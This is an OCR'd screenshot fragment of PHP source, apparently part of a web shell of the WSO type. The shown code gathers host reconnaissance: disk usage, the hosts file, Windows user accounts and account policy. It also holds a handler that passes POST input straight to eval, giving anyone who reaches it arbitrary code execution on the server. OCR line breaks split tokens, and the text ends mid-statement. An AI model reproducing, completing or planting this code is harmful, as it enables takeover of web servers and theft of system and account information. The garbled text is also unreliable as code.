
XSecParam(\'HDD space\',XEx(\'df -h\'));

XSecParam(\'Hosts\',@file_get_contents(\'/et
c/hosts\'));

}

}else {

XSecParam(\'OS Version\',XEx(\'ver\'));

XSecParam(\'Account Settings\',XEx(\'net acc
ounts\'));

XSecParam(\'User Accounts\',XEx(\'net user
\'));

}

echo \'</div>\';

XFooter();

}

function actionPhp(){

if(isset($_POST[\'ajax\'])){

$_SESSION[md5($_SERVER[\'HTTP_HOST\']).\'aja
x\']=true;

ob_start();

eval($_POST[\'p1\']);

$temp="document.getElementById(\'PhpOutput
\').style.display=\'\';document.getElementBy
Id(\'PhpOutput\').innerHTML=\'".addcslashes
(htmlspecialchars(ob_get_clean()),"
